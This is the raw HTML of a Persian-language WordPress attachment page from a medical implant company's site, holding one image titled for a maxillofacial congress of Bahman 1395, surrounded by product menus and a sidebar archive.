id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">شرکت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار و رویدادها</span></a></li>
	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای شخصی‌سازی‌شده</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای زیبایی</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز‌های ترمیمی</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز جمجمه</span></a></li>
			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز صورت</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز فک</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmjp/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز مفصل گیجگاهی فکی</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز ساب‌پریوستئال</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مش آتروفی</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سیستم ثابت‌ساز ستون فقرات</span></a></li>
	<li role="menuitem" id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">کیج های کمری ستون فقرات</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات جمجمه</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات فک و صورت</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سایر</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سوالات متداول</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول جراحان</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patientsfaq/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول متقاضیان</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/representation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخذ نمایندگی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://bonashmedical.com/employment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://bonashmedical.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-9"><a title="فا" href="https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-96/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="En" href="https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95-2/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95-2/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95-2/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='48'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemprop="mainContentOfPage" >

					<article class="post-entry post-entry-type-standard post-entry-13332 post-loop-1 post-parity-odd post-entry-last single-big post  post-13332 attachment type-attachment status-inherit hentry"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >کنگره فک و صورت بهمن 95<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-96/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/mandana/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95.webp'><img width="300" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20105'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95-300x105.webp 300w, https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95-1030x360.webp 1030w, https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95-768x268.webp 768w, https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95-705x246.webp 705w, https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95.webp 1210w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95-300x105.webp" /><noscript><img width="300" height="105" src="https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95-300x105.webp" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95-300x105.webp 300w, https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95-1030x360.webp 1030w, https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95-768x268.webp 768w, https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95-705x246.webp 705w, https://bonashmedical.com/wp-content/uploads/2018/02/کنگره-فک-و-صورت-بهمن-95.webp 1210w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-96/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95/&#038;t=%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A8%D9%87%D9%85%D9%86%2095' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A8%D9%87%D9%85%D9%86%2095&#038;url=https://bonashmedical.com/?p=13332' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbonashmedical.com%2F%25da%25a9%25d9%2586%25da%25af%25d8%25b1%25d9%2587-%25d9%2581%25da%25a9-%25d9%2588-%25d8%25b5%25d9%2588%25d8%25b1%25d8%25aa-96%2F%25da%25a9%25d9%2586%25da%25af%25d8%25b1%25d9%2587-%25d9%2581%25da%25a9-%25d9%2588-%25d8%25b5%25d9%2588%25d8%25b1%25d8%25aa-%25d8%25a8%25d9%2587%25d9%2585%25d9%2586-95%2F&#038;description=%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A8%D9%87%D9%85%D9%86%2095&#038;media=https%3A%2F%2Fbonashmedical.com%2Fwp-content%2Fuploads%2F2018%2F02%2F%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-%D8%A8%D9%87%D9%85%D9%86-95-705x246.webp' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A8%D9%87%D9%85%D9%86%2095&#038;url=https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-96/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fbonashmedical.com%2F%25da%25a9%25d9%2586%25da%25af%25d8%25b1%25d9%2587-%25d9%2581%25da%25a9-%25d9%2588-%25d8%25b5%25d9%2588%25d8%25b1%25d8%25aa-96%2F%25da%25a9%25d9%2586%25da%25af%25d8%25b1%25d9%2587-%25d9%2581%25da%25a9-%25d9%2588-%25d8%25b5%25d9%2588%25d8%25b1%25d8%25aa-%25d8%25a8%25d9%2587%25d9%2585%25d9%2586-95%2F&#038;name=%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A8%D9%87%D9%85%D9%86%2095&#038;description=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-96/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-96/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95/&#038;title=%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A8%D9%87%D9%85%D9%86%2095' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A8%D9%87%D9%85%D9%86%2095&#038;body=https://bonashmedical.com/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-96/%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%87%d9%85%d9%86-95/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'></span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'></span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2024-01-16 14:37:46</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-01-16 14:37:46</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>کنگره فک و صورت بهمن 95</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>replies</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Leave a Reply</h3><span class="minitext">Want to join the discussion?<br />Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-96/%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA-%D8%A8%D9%87%D9%85%D9%86-95/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://bonashmedical.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><input name="wpml_language_code" type="hidden" value="fa" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='13332' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://bonashmedical.com/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://bonashmedical.com/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://bonashmedical.com/2023/03/'>مارس 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/02/'>فوریه 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/01/'>ژانویه 2023</a></li>
	<li><a href='https://bonashmedical.com/2022/12/'>دسامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/11/'>نوامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/10/'>اکتبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/08/'>آگوست 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/07/'>جولای 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/06/'>ژوئن 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/05/'>می 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/03/'>مارس 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/02/'>فوریه 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/01/'>ژانویه 2022</a></li>
	<li><a href='https://bonashmedical.com/2021/12/'>دسامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/11/'>نوامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/10/'>اکتبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/08/'>آگوست 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/07/'>جولای 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/06/'>ژوئن 2021</a></li>
	<li><a href='https://bonashmedical.com/2020/11/'>نوامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/10/'>اکتبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/09/'>سپتامبر 2020</a></li>
